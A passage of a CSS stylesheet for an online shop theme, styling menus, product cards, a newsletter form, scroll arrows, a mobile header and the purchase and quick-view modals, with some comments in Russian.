}

/*Submenutop*/

.updown > li {
  float: left;
  position: relative;
}

.updown > li:first-child {
  border-left: 0;
}

.updown > li > a.active,
.submenu a:hover {
  color: #438fde;
}

.updown .fa,
.submenu .fa {
  margin-left: 5px;
  color: inherit;
}

.submenu {
  position: absolute;
  z-index: 5;
  width: 250px;
  background: white;
  border-top: 1px solid #cbcbcc;
  border-left: 1px solid #cbcbcc;
  border-right: 1px solid #cbcbcc;
  border-bottom: 1px solid #cbcbcc;
  visibility: hidden;
  opacity: 0;
  -webkit-transform-origin: 0% 0%;
  transform-origin: 0% 0%;
  -webkit-transform: rotateX(-90deg);
  transform: rotateX(-90deg);
  -webkit-transition: 0.3s linear;
  transition: 0.3s linear;
  padding-left: 0px;
  background: #1b3449;
  padding-bottom: 10px;
}

.submenu li {
  position: relative;
  text-align: left;
  margin-top: 10px;
  margin-right: 0px !important;
  float: left;
  padding-right: 5px;
  width: 100%;
}

.submenu li a {
  color: white;
  font-size: 15px;
}

.submenu .submenu {
  position: absolute;
  left: 91.9%;
  top: -1px;
  -webkit-transition: 0.3s linear;
  transition: 0.3s linear;
}

nav li:hover > .submenu {
  -webkit-transform: rotateX(0deg);
  transform: rotateX(0deg);
  visibility: visible;
  opacity: 1;
}

.updown1 {
  position: relative;
}

.updown1:before {
  position: absolute;
  width: 22px;
  height: 2px;
  content: "";
  background: #ffffff;
  -webkit-box-shadow: 0 8px 0 #ffffff, 0 16px 0 #ffffff;
  box-shadow: 0 8px 0 #ffffff, 0 16px 0 #ffffff;
  left: -21px;
  top: 5px;
}

.smallbut1 {
  float: left;
  width: 85px;
}

.but_buy {
  width: 125px !important;
}

.fog a {
  font-size: 14px;
}

.fog {
  float: left;
  margin-top: 45px;
  margin-left: 10px;
}

@media screen and (max-width: 500px) {
  .hat_language_container {
    margin-bottom: 10px;
  }
}

@media screen and (max-width: 522px) {
  .btn-light-blue {
    margin-top: 5px !important;
  }
}

.smallbut2 {
  font-family: "PT Sans", Tahoma, Arial;
  font-size: 13px !important;
  width: 125px !important;
  margin-left: 10px !important;
  height: 40px !important;
  line-height: 40px;
  text-align: center;
  border-radius: 3px;
  font-size: 14px;
  border: 1px solid #438fde;
  border-radius: 3px;
  background: transparent;
  color: black;
  font-weight: 700;
  text-transform: uppercase;
  cursor: pointer;
}

.smallbut2:hover {
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  background: #438fde;
  color: white;
}

input[name="service_agreement"] {
  height: auto !important;
}

#paymentFormSubmit {
  display: inline-block;
  vertical-align: middle;
  width: 287px;
  height: 37px;
  line-height: 37px;
  border-radius: 3px;
  background-color: #c1272c;
  text-align: center;
  font-size: 14px;
  color: #ffffff;
}

#paymentFormSubmit:hover {
  background: #ef6064;
}

.wa-fill {
  height: 46px;
  line-height: 46px;
  background: #fff;
  padding-left: 10px;
  /* width: 100%; */
  border: 1px solid #b2c4d5;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  text-align: left;
  font-size: 16px;
  color: #000011;
  outline: none;
  border-radius: 2px;
  font-family: "PT Sans";
  margin-left: 10px;
  /* width: 300px; */
  min-width: 300px;
  width: 300px !important;
}

#mailer51a6b65fa3ae83579ef4304a267e0df2 .wa-errormsg {
  display: none !important;
}

/* PRODUCTS */

.offer_content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.content-left,
.content-right {
  -ms-flex-preferred-size: 49%;
  flex-basis: 49%;
}

.content-product {
  padding: 30px;
  background-color: #fff;
  border-radius: 10px;
  margin: 15px 0;
  position: relative;
}

.content-left .content-product {
  /*margin-top: 10px;*/
  /*height: 125px;*/
  height: 21%;
}
/*@media only screen and (min-width: 720px) and (max-width: 1014px) {*/
  .content-left:nth-child(2n + 2) .content-product {
    /*margin: 15px 0;*/
    /*height: 148px;*/
    /*margin-top: 13px!important;*/
    margin-top: 0px!important;
  }
/*}*/

.content-left:nth-child(2n + 2) .new-left p {
  color: white;
}

.new-left {
  padding: 10px 35px;
  background-image: url(../img/back-new1.png);
  height: auto;
  min-height: 350px;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  border-radius: 8px;
  position: relative;
}

.new-left > a,
.content-product > a {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  display: block;
}

.new-left p {
  font-size: 49px;
  font-weight: 700;
  color: #fff;
  font-family: "Bebas";
  margin-top: 25px;
}

.new-left.videoBl {
  padding-bottom: 0px!important;
  padding-left: 0px!important;
  padding-right: 0px!important;
  padding-top: 7px!important;
  background: black!important;
}

.new-left.videoBl iframe {
  width: 100%;
  height: 100%;
  min-height: 360px;
}

.new-right {
  padding: 10px 35px;
  background-image: url(../img/back-new2.png);
  height: auto;
  min-height: 350px;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  border-radius: 8px;
}

.new-right p {
  font-size: 55px;
  font-weight: 700;
  color: #000011;
  font-family: "Bebas";
  margin-top: 25px;
}

.product-btn {
  background: #c52d32;
  color: #fff;
  border: none;
  font-family: "PT Sans", Tahoma, Arial;
  font-weight: 600;
  border-radius: 3px;
  padding: 10px 35px;
  font-size: 14px;
  text-transform: uppercase;
  display: inline-block;
}

.product-btn:hover {
  background: #ef6064;
  cursor: pointer;
}

.product-img {
  width: 30%;
  display: inline-block;
  vertical-align: middle;
}

.product-descr {
  width: 65%;
  display: inline-block;
  vertical-align: middle;
}

.product-descr p {
  margin-top: 0;
  font-size: 17px;
}

.product-descr .new-price {
  display: inline;
  vertical-align: top;
  font-weight: 700;
  font-family: "Bebas";
  font-size: 22px;
  margin-left: 15px;
}

.product-descr .old-price {
  display: inline;
  vertical-align: top;
  font-family: "Bebas";
  text-decoration: line-through;
  color: #5a5a5a;
  margin-left: 8px;
}

.product-details {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

/* SUBSCRIBE */
.podpiska {
  max-width: 1140px;
  margin: 0 auto;
}

.podpiska form {
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.podpiska > div {
  padding: 20px 0px 40px 0px !important;
  width: 100% !important;
}

.bk11 {
  background: #052a51;
}

.podpiska label {
  margin-top: 10px;
  color: white;
  width: 75px !important;
  margin-left: -17px;
  margin-bottom: 0px;
}

p.zag {
  padding-top: 30px;
  color: white;
  text-align: center;
  font-size: 24px;
  margin-bottom: 0px;
  font-weight: bold;
}

p.propose {
  color: white;
  text-align: center;
  font-size: 17px;
  margin-top: 0;
  margin-bottom: 0px;
}

.podpiska .wa-after-submit {
  color: white !important;
  background-color: #052a51 !important;
}

.podpiska .wa-field {
  overflow: inherit !important;
}

.podpiska .wa-submit {
  margin-left: 85px;
  display: inline-block;
  vertical-align: middle;
  width: 168px;
  height: 46px;
  border-radius: 3px;
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
  text-align: center;
  border: 0;
  padding: 0;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
  cursor: pointer;
  -webkit-appearance: none;
  font-family: "PT Sans";
  margin-top: 0px !important;
}

.podpiska .wa-submit:hover {
  background: #ef6064;
}

/* ARROW UP/DOWN */

.go-up,
.go-down {
  display: none;
  position: fixed;
  /*позиционирование*/
  z-index: 9999;
  /*поверх все элементов на странице*/
  right: 10%;
  /*положение на странице, если слева - left*/
  /* background-image: url('../img/arrow-up.png');*/

  cursor: pointer;
  color: #fff;
  text-align: center;
  font: normal normal 42px/42px sans-serif;
  text-shadow: 0 1px 2px #000;
  opacity: 0.5;
  padding: 3px;
  margin-bottom: 5px;
  width: 47px;
  height: 47px;
}

.go-up {
  background-image: url("../img/arrow-up.png");
  background-position: center;
  background-size: 100%;
  background-repeat: no-repeat;
}

.go-down {
  background-image: url("../img/arrow-down.png");
  background-position: center;
  background-size: 100%;
  background-repeat: no-repeat;
}

.go-up {
  bottom: 160px;
}

.go-down {
  bottom: 110px;
}

.go-down:hover,
.go-up:hover {
  opacity: 1;
}

@media screen and (max-width: 1150px) {
  .item_container_small .item_one,
  .item_container_small .mainone:nth-child(3n + 3),
  .item_container_small .mainone:nth-child(4n + 4) {
    margin: 0 15px 30px 15px !important;
  }

  .product-details {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-wrap: wrap-reverse;
    flex-wrap: wrap-reverse;
  }

  .btn-details {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
  }

  .price-details {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
  }

  .product-descr .new-price {
    margin-left: 0;
  }
}

@media screen and (max-width: 1050px) {
  .product-descr {
    margin-left: 10px;
  }
}

@media screen and (max-width: 1000px) {
  .podpiska .wa-submit {
    margin-left: 80px;
    margin-top: 0 !important;
  }
}

@media screen and (max-width: 965px) {
  .podpiska form {
    width: 50%;
    margin: 0 auto;
  }

  .wa-fill {
    width: 200px !important;
  }

  .product-descr {
    margin-left: 10px;
  }

  #mailer51a6b65fa3ae83579ef4304a267e0df2 .wa-field {
    text-align: center;
  }

  #mailer51a6b65fa3ae83579ef4304a267e0df2 .wa-caption {
    float: none !important;
  }

  #mailer51a6b65fa3ae83579ef4304a267e0df2 .wa-value-input {
    margin: 0 auto !important;
  }

  .podpiska .wa-submit {
    margin-left: 10px;
    margin-top: 30px !important;
  }

  .podpiska label {
    margin-left: 0;
  }
}

@media screen and (max-width: 900px) {
  .podpiska .wa-submit {
    margin-top: 30px !important;
  }
}

@media screen and (max-width: 700px) {
  .offer_content {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    width: 80%;
    margin: 0 auto;
  }

  .content-right {
    margin-top: 20px;
  }
}

@media screen and (max-width: 800px) {
  .model_one_body table tbody tr td figure {
    width: 90%;
    margin: 0;
  }
}

@media screen and (max-width: 650px) {
  /* TABLE NEWS*/

  .news_container .model_one {
    width: 100%;
  }

  .model_one_body table {
    margin: 0 auto;
  }

  .model_one_body table tbody tr td {
    display: inline-block;
    width: 32%;
  }

  .model_one_body table tbody tr td figure img {
    width: 95% !important;
    height: auto !important;
  }

  /**/
}

@media screen and (max-width: 550px) {
  .new-right p,
  .new-left p {
    margin-bottom: 35px;
  }
}

@media screen and (max-width: 500px) {
  .wa-fill {
    margin-left: 0;
  }

  .podpiska .wa-submit {
    margin-left: 0;
    margin-top: 20px !important;
  }

  .bk11 {
    padding: 0 10px;
  }

  p.propose {
    margin-top: 15px;
  }

  .btn-buy.only_preorder {
    display: block;
    max-width: 182px;
    margin: 0 auto;
  }
}

@media screen and (max-width: 480px) {
  .product-descr {
    width: 100%;
  }

  .product-descr p {
    width: 100%;
  }

  .product-btn {
    margin-top: 15px;
  }

  .new-right p,
  .new-left p {
    margin-bottom: 0;
  }
}

/* HEADER-MOBILE */

.hat_mobile {
  display: none;
}

@media screen and (max-width: 999px) {
  .hat_mobile {
    display: block;
  }

  .hat_section {
    display: none;
  }
}

.hat_mobile-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  padding: 0;
  margin: 0;
}

.hat_mobile-list--bottom {
  border-bottom: 1px solid #ffffff;
}

.hat_mobile-list__item {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  list-style-type: none;
  background-color: #c1272c;
  -ms-flex-preferred-size: 25%;
  flex-basis: 25%;
  padding: 7px 0;
  text-align: center;
  border-right: 1px #ffffff solid;
  cursor: pointer;
}

.hat_mobile-list__item:hover {
  background-color: #aaaaaa;
}

.hat_mobile-list__item:last-child {
  border-right: none;
}

.hat_mobile-list__item a {
  color: #ffffff;
}

.hat_mobile-list__item .hamburger {
  padding: 5px 15px;
}

.hat_mobile-list--bottom .hat_mobile-list__item {
  background-color: #052a51;
}

.hat_mobile-list--bottom .hat_mobile-list__item:hover {
  background-color: #aaaaaa;
}

.hat_mobile-list__item i {
  color: #ffffff;
  font-size: 20px;
}

.compare {
  position: relative;
}

.hat_compare_quantity {
  position: absolute;
  top: -5px;
  right: -9px;
  font-size: 10px;
  color: #ffffff;
  font-weight: 700;
  border-radius: 50%;
  width: 15px;
  height: 15px;
  line-height: 15px;
  background-color: #052a51;
  text-align: center;
}

.hat_favorites--mobile {
  margin: 0 auto;
  margin-bottom: 0 !important;
  background-color: transparent;
  background: url(../img/fav_star-white.png) no-repeat center;
}

.hat_cart--mobile {
  margin: 0 auto;
  background-color: transparent;
  background: url(../img/hat_cart_w.png) no-repeat center;
}

.hat_favorites--mobile:hover,
.hat_cart--mobile:hover {
  background-color: transparent;
  background-position: center;
}

.hat_favorites--mobile .hat_favorites_quantity,
.hat_cart--mobile .hat_cart_quantity {
  left: 36px;
  background-color: #052a51;
}

.hat_cart--mobile .hat_cart_quantity {
  left: 44px;
}

.MobileMenu {
  display: inline-block;
  position: relative;
}

.hat_mobile-list__item .hamburger-inner,
.hat_mobile-list__item .hamburger-inner::before,
.hat_mobile-list__item .hamburger-inner::after {
  background-color: #ffffff;
}

.base-menu-link {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  width: 100%;
  height: 100%;
}

.list-mobile-item a {
  display: inline-block;
  vertical-align: middle;
  padding-left: 30px;
  font-size: 17px;
  font-weight: normal;
  color: #052a51;
  background: none;
}

/*.ssearch-wrapper--mobile {*/
/*display: none;*/
/*}*/

.ssearch-wrapper--mobile form {
  padding: 10px;
}

.list-mobile {
  display: none;
  background: #edf1f6;
}

.list-mobile-item {
  margin: 0;
  padding: 0;
  list-style: none;
}

.list-mobile-item li {
  padding: 6px 0;
  border-bottom: 1px solid #e1e1e1;
}

.mobile_social {
  margin-left: 2%;
}

.mobile_social .hat_social_link.fb {
  background: #438fde url(../img/fb_hover.png) no-repeat center;
}

.mobile_social .hat_social_link.vk {
  background: #438fde url(../img/vk_hover.png) no-repeat center;
}

.mobile_social .hat_social_link.inst {
  background: #438fde url(../img/inst-hover.png) no-repeat center;
}

.phone--mobile {
  font-size: 17px;
  font-weight: normal;
  color: #052a51;
  background: none;
}

.callback--mobile {
  padding-left: 30px;
  font-size: 17px;
  color: #052a51;
  text-align: left;
  height: auto;
  line-height: 25px;
  background-color: transparent;
}

.callback--mobile:hover {
  color: #000000;
  background-color: transparent;
}

.hat_mobile-list__item.active {
  background-color: #edf1f6;
}

.hat_mobile-list__item.active i {
  color: #052a51;
}

@media (max-width: 322px) {
  #callback-mobile,
  #trigger {
    -ms-flex-preferred-size: 81px;
    flex-basis: 81px;
  }
}

.hat_language_container-hidden {
  visibility: hidden;
}

.price_container_add {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

/* END HEADER-MOBILE */

.another_products_container {
  position: relative;
}

.center_slider_arr {
  position: absolute;
  top: 50%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  width: 100%;
  margin-top: -67px;
}

.left_slider1,
.left_slider2,
.left_slider3,
.right_slider1,
.right_slider2,
.right_slider3 {
  padding: 20px;
}

.left_slider1:hover,
.left_slider2:hover,
.left_slider3:hover,
.right_slider1:hover,
.right_slider2:hover,
.right_slider3:hover {
  cursor: pointer;
}

.slider_arr {
  z-index: 9999;
  /*поверх все элементов на странице*/
  right: 10%;
  /*положение на странице, если слева - left*/
  /* background-image: url('../img/arrow-up.png');*/
  cursor: pointer;
  color: #fff;
  text-align: center;
  font: normal normal 42px/42px sans-serif;
  text-shadow: 0 1px 2px #000;
  opacity: 0.5;
  margin-bottom: 5px;
  width: 30px;
  height: 30px;
  display: inline-block;
  padding: 11px;
}

.slider_arr.left_slider_arr {
  position: absolute;
  right: auto;
  left: 0;
  background-image: url("../img/arrow-up.png");
  background-position: center;
  background-size: 100%;
  background-repeat: no-repeat;
  -webkit-transform: rotate(270deg);
  transform: rotate(270deg);
}

.slider_arr.right_slider_arr {
  position: absolute;
  left: auto;
  right: 0;
  background-image: url("../img/arrow-down.png");
  background-position: center;
  background-size: 100%;
  background-repeat: no-repeat;
  -webkit-transform: rotate(270deg);
  transform: rotate(270deg);
  margin-right: 17px;
}

.slider_arr.left_slider_arr:hover,
.slider_arr.right_slider_arr:hover {
  opacity: 1;
}

.item_one_price {
  margin-top: 7px !important;
}

@media (max-width: 800px) {
  .slider_arr.right_slider_arr {
    margin-right: 0;
  }
}

/* ↓ фиксики - масштабирование инпута количества на странице товара */
.product_content .product_have .product_have_buttons {
  display: inline-flex;
  width: 100%;
  justify-content: space-between;
}

.product_content .product_have .product_have_buttons .product_have_quantity {
  margin-right: 8px;
  width: 151px;
}

@media (max-width: 375px) {
  .product_content .product_have .product_have_buttons .product_have_quantity {
    width: 100%;
  }
}

/* ↑ фиксики - масштабирование инпута количества на странице товара */

.product_content .product_slider_big a img {
  cursor: pointer !important;
}

.lg-backdrop.in {
  opacity: 0.6 !important;
}

/* ↓ фиксики - модалка покупки в один клик */
#modal-window .instantorder-items-table {
  margin-bottom: 4%;
}

#modal-window .wa-form {
  display: flex;
  flex-direction: column;
}

#modal-window .wa-value {
  margin-bottom: 2%;
}

#modal-window .wa-value input {
  width: 100%;
  margin: 0;
}

#modal-window .wa-value.wa-required {
  display: flex;
  flex-direction: column;
  align-items: center;
}

#modal-window .wa-value.wa-required input {
  width: auto;
}

#modal-window .item-full-price,
#modal-window .cart-total {
  white-space: nowrap;
}

#modal-window .qty_block {
  min-width: 160px;
}

#modal-window .img {
  width: 50px;
  height: 40px;
}

#modal-window .img a {
  display: block;
  width: 100%;
  height: 100%;
}

@media (max-width: 568px) {
  #modal-window .instantorder-items-table {
    display: flex;
    flex-direction: column;
    align-items: stretch;
  }

  #modal-window .instantorder-items-table thead {
    display: none;
  }

  #modal-window .instantorder-items-table tbody {
    display: flex;
    flex-direction: column;
    width: 100%;
  }

  #modal-window .instantorder-items-table .row {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    margin-bottom: 8px;
  }

  #modal-window .instantorder-items-table .row .img {
    width: 50px;
    flex-shrink: 0;
    margin-right: 10px;
  }

  #modal-window .instantorder-items-table .row td:nth-child(2) {
    width: calc(100% - 70px);
    margin-bottom: 8px;
  }

  #modal-window .instantorder-items-table .row td:nth-child(3) {
    margin-left: auto;
  }

  #modal-window .instantorder-items-table .row .item-full-price {
    padding-top: 12px;
  }

  #modal-window tfoot .total {
    display: flex;
  }

  #modal-window tfoot .total td:nth-child(1) {
    margin-right: auto;
  }
}

#modal-window .modal-inner {
  position: relative;
}

#modal-window .modal-close-btn {
  position: absolute;
  cursor: pointer;

  display: flex;
  justify-content: center;
  align-items: center;

  border: none;
  background: none;
  right: 0;
  top: 0;
  width: 44px;
  height: 44px;
}

#modal-window .modal-close-btn .text {
  font-size: 44px;
  line-height: 0;
  transform: rotate(45deg);
}

/* ↑ фиксики - модалка покупки в один клик */

/* ↓ фиксики - кнопка добавить в избронное в карточке товара на витрине*/
.item_one .w-price {
  display: flex;
  flex-direction: column;
}

.item_one .item_one_price_container {
  display: flex;
  justify-content: space-between;
}

.item_one .item_one_price__favorites {
  background-color: #aaaaaa;
}

.item_one .item_one_price__favorites.active {
  background-color: #c1272c;
}

/* ↑ фиксики - кнопка добавить в избронное в карточке товара на витрине*/

/* ↓ фиксики - модалка быстрого просмотра */
body.--js-noscroll {
  overflow: hidden;
}

.item_one.--js-loading::before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 999;
  background-color: rgba(255, 255, 255, 0.7);
  background-image: url("../img/loading.gif");
  background-position: center center;
  background-repeat: no-repeat;
}

.modal-quickview.--js-show {
  display: flex;
}

.modal-quickview {
  display: none;
  overflow-y: auto;

  background-color: rgba(0, 0, 0, 0.4);
  justify-content: center;
  align-items: center;

  top: 0;
  left: 0;
  z-index: 2000;
  position: fixed;
  width: 100%;
  height: 100%;
}

.modal-quickview .it-fastvw__wrapper {
  position: relative;
  top: 40px;
  background-color: #fff;
  width: auto;
  max-width: 90%;
  padding: 4%;
}

.modal-quickview .product_have_buttons {
  margin-bottom: 12px;
}

.modal-quickview .product_have {
  display: flex;
  flex-direction: column;
  align-items: flex-end;
}

.modal-quickview .it-fastvw__inner {
  display: flex;
  width: auto;
  max-width: 100%;
}

.modal-quickview .product_slider {
  width: calc(100% - 360px);
  max-width: 600px;
}

.modal-quickview .it-fast-view__l--close {
  position: absolute;
  right: 0;
  top: 0;

  width: 44px;
  height: 44px;
  display: flex;
  justify-content: center;
  align-items: center;

  transition: all 0.3s ease 0s;
}

.modal-quickview .it-fast-view__l--close:hover {
  opacity: 0.6;
}

.modal-quickview .product_have_to_cart {
  cursor: pointer;
}

.modal-quickview .it-fast-view__l--close::after {
  content: "";
  width: 80%;
  height: 4px;
  border-radius: 100px;
  background-color: black;
  transform: rotate(45deg);
  position: absolute;
}

.modal-quickview .it-fast-view__l--close::before {
  content: "";
  width: 80%;
  height: 4px;
  border-radius: 100px;
  background-color: black;
  transform: rotate(-45deg);
  position: absolute;
}

.modal-quickview .product_have_quantity.add2cart {
  width: 152px;
}

.modal-quickview .product_have_to_cart {
  width: 152px;
}

.modal-quickview .visually-hidden:not(:focus):not(:active),
.modal-quickview input[type="checkbox"].visually-hidden,
.modal-quickview input[type="radio"].visually-hidden {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  border: 0;
  padding: 0;
  white-space: nowrap;
  clip-path: inset(100%);
  clip: rect(0 0 0 0);
  overflow: hidden;
}

.modal-quickview .buy_one_click {
  cursor: pointer;
  display: inline-block;
  vertical-align: middle;
  width: 152px;
  height: 51px;
  line-height: 51px;
  border-radius: 3px;
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
  text-align: center;
  font-size: 15px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
}

.modal-quickview .buy_one_click:hover {
  background: #ef6064;
}

.modal-quickview .it-fast-view__l--link {
  text-decoration: underline;
  font-family: "PT Sans", Tahoma, Arial;
  font-size: 15px;
  font-weight: 700;
  color: rgb(0, 0, 238);
}

.modal-quickview .product_slider_nav {
  padding-left: 6px;
  padding-right: 6px;
}

.modal-quickview .product_slider_prev {
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -12px;
}

.modal-quickview .product_slider_next {
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -12px;
}

.modal-quickview .product_slider_nav {
  position: relative;
}

.modal-quickview .product_slider_thumb {
  cursor: pointer;
}

.modal-quickview .product_slider {
  height: auto;
}

.modal-quickview .slick-list {
  height: 100%;
}

.modal-quickview .slick-track {
  display: flex;
  width: auto !important;
}

.modal-quickview .slick-slide {
  flex-shrink: 0;
}

@media (min-width: 10px) and (max-width: 780px) {
  .modal-quickview .it-fastvw__inner {
    flex-direction: column;
  }

  .modal-quickview .product_description {
    margin-left: 0;
    width: 100%;
  }

  .modal-quickview .it-fastvw__wrapper {
    max-width: 80vw;
  }

  .modal-quickview .product_slider {
    width: 100%;
    margin-bottom: 24px;
  }

  .modal-quickview .product_have_buttons {
    display: flex;
    justify-content: flex-end;
  }

  .modal-quickview .product_parameters {
    margin-bottom: 18px;
  }
}

@media (max-width: 580px) {
  .modal-quickview .it-fastvw__wrapper {
    padding-left: 44px;
    padding-right: 44px;
  }

  .modal-quickview .it-fastvw__wrapper {
    top: 80px;
  }

  .modal-quickview .product_have_buttons {
    flex-direction: column;
  }

  .modal-quickview .product_have_quantity {
    margin-left: auto;
    margin-right: 0;
    margin-bottom: 14px;
  }

  .modal-quickview .product_have_to_cart {
    margin-left: auto;
    margin-right: 0;
    width: 152px;
  }

  .modal-quickview .product_have_buttons {
    margin-bottom: 16px;
  }

  .modal-quickview .product_have_links {
    display: flex;
    justify-content: space-between;
  }
}

@media (max-width: 500px) {
  .modal-quickview .it-fastvw__wrapper {
    max-width: 65%;
  }

  .modal-quickview .product_slider_thumbs {
    display: none;
  }

  .modal-quickview .product_slider_nav {
    width: calc(100% + 66px);
    height: 24px;
    position: absolute;
    padding: 0;
    top: 50%;
    left: 50%;
    transform: translate(-50%);
  }

  .modal-quickview .product_slider_big {
    width: 100%;
  }

  .modal-quickview .product_slider {
    width: 100%;
    max-width: 100%;
  }

  .modal-quickview .it-fast-view__l--close {
    width: 32px;
    height: 32px;
  }
}

.modal-quickview {
  z-index: 9999;
}

@media(max-width: 781px){
  .modal-quickview .it-fastvw__wrapper .product_have {
    flex-direction: row;
    flex-wrap: wrap;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have .product_have_buttons {
    width: 100%;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_buttons {
    margin-bottom: 0;
    order: 1;
    margin-bottom: 12px;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_links {
    margin-left: auto;
    order: 2; 
    margin-right: 20px;
  }
  
  .modal-quickview .it-fastvw__wrapper .buy_one_click {
    order: 3;
  }
}


@media(max-width: 581px ){
  
  .modal-quickview .it-fastvw__wrapper .product_have_quantity {
    margin-left: 0;
    margin-right: 20px;
  }
  
  .modal-quickview .it-fastvw__wrapper  .product_have_to_cart {
    margin-left: 0;
  }
  
  .modal-quickview .it-fastvw__wrapper  .product_have_buttons {
    display: flex;
    flex-direction: row;
  }
  

 .modal-quickview .it-fastvw__wrapper .product_have_buttons {
    margin-bottom: 0;
    order: 1;
    margin-bottom: 12px;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_links {
    margin-left: auto;
    order: 2; 
    margin-right: 20px;
    
    display: flex;
    flex-direction: column-reverse;
    
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_links .product_have_left {
    width: 100%;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_links .product_have_right {
    width: 100%;
  }
  
  .modal-quickview .it-fastvw__wrapper .buy_one_click {
    order: 3;
  }
}


@media(min-width: 450px) and  (max-width: 500px){ 
  .modal-quickview .it-fastvw__wrapper {
    padding-left: 30px;
    padding-right: 30px;
  }
  
  .modal-quickview .it-fastvw__wrapper  .product_have_buttons .product_have_quantity {
    margin-right: 0;
    margin-right: 8px;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have {
    display: flex;
    align-items: flex-start;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_links {
    margin-right: 0;
    width: 121px;
    margin-left: 0;
    margin-right: auto;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_quantity_minus {
    width: 30px;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_quantity_plus {
    width: 30px;
  }
  
  .modal-quickview .product_have_quantity {
    width: 121px !important;
    margin-right: auto !important;
  }

}

@media(max-width: 450px) {
  .modal-quickview .it-fastvw__wrapper .product_have_buttons {
    flex-direction: column;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_to_cart {
    width: 100%;
  }
  
  .modal-quickview .it-fastvw__wrapper .buy_one_click {
    width: 100%;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have {
    position: relative;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_to_fav_link {
    position: absolute;
    top: 6px;
    right: 0;
    width: 56px;
  }
  
    .modal-quickview .it-fastvw__wrapper .product_have_links {
    order: 3; 
  }
  
    .modal-quickview .it-fastvw__wrapper .buy_one_click {
    order: 2;
  }
}
  

@media(max-width:395px){
   .modal-quickview .it-fastvw__wrapper .product_to_fav_link {
    position: static;
     width: 120px
  }
  
    .modal-quickview .it-fastvw__wrapper .product_have_links {
    order: 1; 
      flex-direction: column;
      margin-left: 0;
      margin-right: 0;
      width: 100%;
      margin-bottom: 20px;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_buttons {
    order: 2;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_links .product_have_left {
    display: none;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_right {
    width: 100%;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_quantity {
    margin-right: 0;
  }
  
  .modal-quickview .it-fastvw__wrapper  .product_have_buttons {
    align-items: center;
  }
  
}

.modal-quickview .slick-slide{
  min-width: 280px;
}
  



/* ↑ фиксики - модалка быстрого просмотра */


.hat_logo {
  left: 49%;
}

.hat_menu {
  width: 100%;
}

.hat_menu li:nth-child(4) {
  margin-right: 200px;
}

.hat_mobile-list__item.active a {
  color: #052a51;
}

@media screen and (max-width: 1158px) {
  .hat_menu li:nth-child(4) {
    margin-right: 5px;
  }
}
/* @media screen and (max-width: 965px) { */
#maileredaf9358a63ded4aa1ff77e9b6b85c8e .wa-value.wa-value-input {
  margin-left: 0;
}
#maileredaf9358a63ded4aa1ff77e9b6b85c8e .wa-value.wa-value-input .wa-fill {
  margin-left: 0;
}

#maileredaf9358a63ded4aa1ff77e9b6b85c8e .wa-name.wa-caption {
  padding-top: 0;
}

.podpiska form {
  align-items: flex-end;
}

.podpiska label {
  margin-left: 0;
}

.podpiska .wa-submit {
  margin-left: 15px;
}

#maileredaf9358a63ded4aa1ff77e9b6b85c8e .wa-value.wa-errormsg {
